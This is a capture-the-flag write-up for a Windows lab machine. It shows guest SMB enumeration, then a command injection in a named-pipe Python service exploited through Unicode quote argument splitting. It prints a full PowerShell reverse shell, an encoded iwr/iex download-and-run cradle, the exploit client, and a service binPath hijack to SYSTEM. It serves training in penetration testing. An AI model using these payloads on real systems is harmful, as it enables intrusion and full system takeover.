Introduction

This write-up refers to the New Year machine. If support is required, please open a ticket in the support channel on the Discord server..

Reconnaissance

Initial enumeration of the machine was performed using Nmap to identify open ports and exposed services.

nmap -Pn -p- --open --min-rate 1200 <machine-ip> -vvv



The Nmap enumeration identified ports 135 (MSRPC), 139 (NetBIOS), 445 (SMB), 3389 (RDP), and 49669 (dynamic RPC) as open on the system.

Using smbclient, it was possible to enumerate SMB shares authenticated as the guest user, without requiring a password.
smbclient -L //<machine-ip> -U guest -p


During SMB enumeration, a share named share was identified. A connection was established to the share share, where the file server.py was found. The server.py file was downloaded from the SMB share to the local machine.
smbclient //<machine-ip>/share -U guest -p
get server.py



server.py File Content
Analysis of the server.py file indicated that it is a Python 3 script that creates and manages a Windows Named Pipe, executing directly in system memory.

import win32pipe, win32file, pywintypes, win32security, win32con, json, requests, subprocess, time

PIPE_NAME = r'\\.\pipe\CustomNamedPipeScript'

class ProcessData:
def __init__(self, data):
self.data = data

def run(self):
try:
data = json.loads(self.data)

if not 'action' in data:
raise Exception("Action not defined.")

if not 'args' in data:
raise Exception("Args not defined.")

if hasattr(self, data['action']):
response = getattr(self, data['action'])(data['args'])

else:
raise Exception("Action not found.")

except Exception as e:
response = {
"status": "error",
"message": f"Error: {e}"
}

return json.dumps(response)

def download(self, data):
try:
if not 'url' in data:
raise Exception("URL not defined.")

if not 'compression' in data:
raise Exception("Filename not defined.")

request = requests.get(data['url'])

filename = data['url'].split('/')[-1]
filename_download = f"C:\\files_downloaded\\{filename}" + time.strftime("_%Y%m%d%H%M%S")

if request.status_code == 200:
with open(filename_download, 'wb') as file:
file.write(request.content)

subprocess.Popen(["tar", data['compression'], f"{filename_download}.tar.gz", filename_download])

return {
"status": "success",
"message": f"File {filename} downloaded successfully."
}

else:
return {
"status": "error",
"message": f"Error downloading file: {request.status_code}"
}

except Exception as e:
return {
"status": "error",
"message": f"Error: {e}"
}

class PipeServer:
def create_pipe_with_permissions(self, pipe_name):
security_descriptor = win32security.SECURITY_DESCRIPTOR()
security_descriptor.Initialize()
security_descriptor.SetSecurityDescriptorDacl(1, None, 0)

everyone, _, _ = win32security.LookupAccountName("", "Everyone")
acl = win32security.ACL()
acl.AddAccessAllowedAce(win32security.ACL_REVISION, win32con.GENERIC_ALL, everyone)
security_descriptor.SetSecurityDescriptorDacl(1, acl, 0)

security_attributes = pywintypes.SECURITY_ATTRIBUTES()
security_attributes.SECURITY_DESCRIPTOR = security_descriptor

pipe = win32pipe.CreateNamedPipe(
pipe_name,
win32pipe.PIPE_ACCESS_DUPLEX,
win32pipe.PIPE_TYPE_MESSAGE | win32pipe.PIPE_WAIT,
1, 65536, 65536, 0,
security_attributes
)
return pipe

def handle_client(self, pipe):
try:
print("Client connected.")
while True:
try:
result, data = win32file.ReadFile(pipe, 1024)
if data:
response = ProcessData(data.decode('utf-8')).run()

win32file.WriteFile(pipe, response.encode('utf-8'))
except pywintypes.error as e:
print("Client disconnected.")
break
finally:
win32file.CloseHandle(pipe)
print("Pipe closed.")

def server(self):
while True:
print(f"Creating named pipe: {PIPE_NAME}")
try:
pipe = self.create_pipe_with_permissions(PIPE_NAME)

print("Waiting for client to connect...")
win32pipe.ConnectNamedPipe(pipe, None)

self.handle_client(pipe)
except Exception as e:
print(f"Error: {e}")
break

if __name__ == "__main__":
PipeServer().server()

The script also processes JSON data and performs requests to a provided URL.
If the received file is considered valid, it is compressed into tar.gz format.

Exploitation – Obtaining the user flag

At line 50 of the script, a Command Injection vulnerability was identified.
The value of the compression key, received via JSON, is concatenated directly into a call to subprocess.Popen, allowing arbitrary command execution on the operating system.

subprocess.Popen(["tar", data['compression'], f"{filename_download}.tar.gz", filename_download])



To exploit this flaw, a script was developed to communicate with the Windows Named Pipe, injecting commands through the vulnerable field and resulting in execution of a reverse shell on the system.
Initially, the script.ps1 (reverse shell) file was hosted on a local Python server on port 80.

script.ps1

do {
# Delay before establishing network connection, and between retries
Start-Sleep -Seconds 1

# Connect to C2
try{
$TCPClient = New-Object Net.Sockets.TCPClient('<vpn-ip>', <vpn-port>)
} catch {}
} until ($TCPClient.Connected)

$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)

# Writes a string to C2
function WriteToStream ($String) {
# Create buffer to be used for next network stream read. Size is determined by the TCP client recieve buffer (65536 by default)
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}

# Write to C2
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}

# Initial output to C2. The function also creates the inital empty byte array buffer used below.
WriteToStream ''

# Loop that breaks if NetworkStream.Read throws an exception - will happen if connection is closed.
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
# Encode command, remove last byte/newline
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)

# Execute command and save output (including errors thrown)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
} catch {
$_ | Out-String
}

# Write output to C2
WriteToStream ($Output)
}
# Closes the StreamWriter and the underlying TCPClient
$StreamWriter.Close()

Next, the iwr command was used to request script.ps1 from the server on port 80, executing it directly in memory using iex.
The command was copied into CyberChef, where it was encoded to UTF-16LE (1200) and then Base64, enabling execution via PowerShell.

$x=iwr -usebasicparsing http://<machine-ip>/script.ps1; iex($x);

JAB4AD0AaQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAAaAB0AHQAcAA6AC8ALwAxADAALgAwAC4ANQAuADEAMAA5AC8AcwBjAHIAaQBwAHQALgBwAHMAMQA7ACAAaQBlAHgAKAAkAHgAKQA7AA==



The generated Base64 payload was later used in the exploitation script.
To ensure correct execution, it was necessary to bypass Unicode filters. The Command Injection vulnerability allows filter bypass using Unicode characters, specifically Unicode quotes (FF02), which evade parsing restrictions.

Technical references:
- https://worst.fit/worstfit/Arg-Splitting/tar/
- https://blog.orange.tw/posts/2025-01-worstfit-unveiling-hidden-transformers-in-windows-ansi/
These references describe argument splitting techniques and Unicode abuse for validation evasion on Windows.

import win32file, json

PIPE_NAME = r'\\<machine-ip>\pipe\CustomNamedPipeScript' # Substitua pelo hostname ou IP do servidor

def client():
try:
print(f"Connecting to named pipe: {PIPE_NAME}")
handle = win32file.CreateFile(
PIPE_NAME,
win32file.GENERIC_READ | win32file.GENERIC_WRITE,
0, None, win32file.OPEN_EXISTING, 0, None
)

message = json.dumps({
'action': 'download',
'args': {
'url': 'http://<machine-ip>:9090/file.txt',
'compression': '--use-compress-program=powershell /enc <base64>\uFF02 \uFF02-zcvf' #Substitua pelo base64 gerado
}
})

print(f"Sending message: {message}")
win32file.WriteFile(handle, message.encode('utf-8'))

result, response = win32file.ReadFile(handle, 1024)
print(f"Received response: {response.decode('utf-8')}")

win32file.CloseHandle(handle)
except Exception as e:
print(f"Error: {e}")

if __name__ == "__main__":
client()



Next, a Python 3 server was started on port 80 to host the reverse shell.

python3 -m http.server 80



A second port, 9090, was used exclusively to host a valid file (file.txt) required for exploitation.

python3 -m http.server 9090



Finally, the exploit script teste.py was executed, resulting in a reverse shell on the target system.

net use \\<machine-ip>\IPC$ "" /u:guest
python3 teste.py



Connections were successfully established on ports 80 and 9090, with the reverse shell received on port 443.





With the reverse shell established, access was obtained as the application user john.



The user flag is located at C:\Users\john\Desktop.



Privilege Escalation – Obtaining the root flag

Using the following command, all services on the machine were enumerated.
During analysis, a service located outside the default path, directly under C:\Program Files, was identified.

cmd /c 'reg query HKLM\SYSTEM\CurrentControlSet\Services /v ImagePath /s | findstr /i /v "system32 drivers windows"' | ForEach-Object { if ($_ -match "Services\\(.+)") { $n = $matches[1]; $test = cmd /c "sc query $n 2>&1"; if ($test -notmatch "Access is denied") { Write-Host "[+] SERVICE FOUND: $n" -ForegroundColor Green; cmd /c "sc qc $n | findstr BINARY_PATH_NAME" } } }


It was confirmed that the user has permission to stop the DownloaderServer service.

sc.exe stop DownloaderServer



Since the user could modify the service binPath, arbitrary command execution via the service became possible, resulting in execution as NT AUTHORITY\SYSTEM.
Subsequently, it was confirmed that the user has permission to modify the service's binPath.

cmd /c "sc config DownloaderServer binPath= ""teste"""
cmd.exe /c "sc qc DownloaderServer"



As a result, it was possible to change the binPath to execute a command that performs a request to port 80 controlled by the attacker and, subsequently, execute the reverse shell. For the exploitation to be successful, it was necessary to restart the service, ensuring the application of the modifications and the execution of the configured command.

cmd /c "sc config DownloaderServer binPath= ""C:\Windows\System32\cmd.exe /c powershell /enc <base64>""" # Substitua pelo base64 gerado anteriormente

cmd /c "sc start DownloaderServer"



The request to script.ps1 was received again on port 80, confirming execution.



Next, a reverse shell was then received with NT AUTHORITY\SYSTEM privileges.



The root flag is located at C:\Users\Administrator\Desktop.

